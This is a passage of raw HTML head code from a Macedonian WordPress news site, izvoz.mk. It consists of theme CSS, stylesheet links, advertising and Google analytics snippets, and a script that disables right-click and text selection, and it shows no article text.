var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://izvoz.mk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c4e3da18d11732bf68ab9e3cf0d701cc' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://izvoz.mk/wp-content/themes/Newspaper/style.css?ver=10' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://izvoz.mk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c4e3da18d11732bf68ab9e3cf0d701cc' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://izvoz.mk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=861e55e5d2d462979b5020cb50e682ce' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/izvoz.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://izvoz.mk/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/izvoz.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://izvoz.mk/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://izvoz.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://izvoz.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TWZP3WZ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["izvoz.mk"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TWZP3WZ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://izvoz.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://izvoz.mk/wp-json/wp/v2/posts/3017" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://izvoz.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://izvoz.mk/?p=3017' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://izvoz.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fizvoz.mk%2F%25d0%25bc%25d0%25b0%25d0%25ba%25d0%25b5%25d0%25b4%25d0%25be%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25b2%25d0%25b8%25d0%25bd%25d0%25b0-%25d1%2581%25d0%25b5-%25d0%25bd%25d0%25b0%25d1%2598%25d0%25b4%25d0%25be%25d0%25b1%25d1%2580%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25b1%25d1%2580%25d0%25b5%25d0%25bd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://izvoz.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fizvoz.mk%2F%25d0%25bc%25d0%25b0%25d0%25ba%25d0%25b5%25d0%25b4%25d0%25be%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25b2%25d0%25b8%25d0%25bd%25d0%25b0-%25d1%2581%25d0%25b5-%25d0%25bd%25d0%25b0%25d1%2598%25d0%25b4%25d0%25be%25d0%25b1%25d1%2580%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25b1%25d1%2580%25d0%25b5%25d0%25bd%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 {  margin: 0 auto; }
	.g-2 { margin:5px;  }
	.g-3 { margin:5px;  width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-6 { margin:5px;  }
	.g-7 { margin:5px;  }
	.g-8 { margin:5px;  }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.167.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156647532-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-156647532-2');
</script><script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://izvoz.mk/%D0%BC%D0%B0%D0%BA%D0%B5%D0%B4%D0%BE%D0%BD%D1%81%D0%BA%D0%B8%D1%82%D0%B5-%D0%B2%D0%B8%D0%BD%D0%B0-%D1%81%D0%B5-%D0%BD%D0%B0%D1%98%D0%B4%D0%BE%D0%B1%D1%80%D0%B8%D1%82%D0%B5-%D0%B1%D1%80%D0%B5%D0%BD/?amp=1">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["vesti","makedonija"],"pagePostAuthor":"ИзвозМК"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NCVF66HB');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/izvoz.mk\/wp-admin\/","wpRestNonce":"cc17936e8a","wpRestUrl":"https:\/\/izvoz.mk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-3').gslider({ groupid: 3, speed: 15000 });
}
});
</script>
<!-- /AdRotate JS -->


<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/izvoz.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10";
var td_get_template_directory_uri="https:\/\/izvoz.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="cad9ff6300";
var tdDateNamesI18n={"month_names":["\u0458\u0430\u043d\u0443\u0430\u0440\u0438","\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438","\u043c\u0430\u0440\u0442","\u0430\u043f\u0440\u0438\u043b","\u043c\u0430\u0458","\u0458\u0443\u043d\u0438","\u0458\u0443\u043b\u0438","\u0430\u0432\u0433\u0443\u0441\u0442","\u0441\u0435\u043f\u0442\u0435\u043c\u0432\u0440\u0438","\u043e\u043a\u0442\u043e\u043c\u0432\u0440\u0438","\u043d\u043e\u0435\u043c\u0432\u0440\u0438","\u0434\u0435\u043a\u0435\u043c\u0432\u0440\u0438"],"month_names_short":["\u0408\u0430\u043d","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0458","\u0408\u0443\u043d","\u0408\u0443\u043b","\u0410\u0432\u0433","\u0421\u0435\u043f","\u041e\u043a\u0442","\u041d\u043e\u0435","\u0414\u0435\u043a"],"day_names":["\u043d\u0435\u0434\u0435\u043b\u0430","\u043f\u043e\u043d\u0435\u0434\u0435\u043b\u043d\u0438\u043a","\u0432\u0442\u043e\u0440\u043d\u0438\u043a","\u0441\u0440\u0435\u0434\u0430","\u0447\u0435\u0442\u0432\u0440\u0442\u043e\u043a","\u043f\u0435\u0442\u043e\u043a","\u0441\u0430\u0431\u043e\u0442\u0430"],"day_names_short":["\u043d\u0435\u0434","\u043f\u043e\u043d","\u0432\u0442\u043e","\u0441\u0440\u0435","\u0447\u0435\u0442","\u043f\u0435\u0442","\u0441\u0430\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #000000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #000000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #000000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #000000 0%, #000000 100%);
        background: -o-linear-gradient(top, #000000 0%, #000000 100%);
        background: -ms-linear-gradient(top, #000000 0%, #000000 100%);
        background: linear-gradient(to bottom, #000000 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    body, p {
    	font-size:18px;
	line-height:25px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://izvoz.mk/wp-content/uploads/2019/11/login-mod.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #000000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #000000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #000000;
    }
    
    


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #dd3333;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dd3333;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
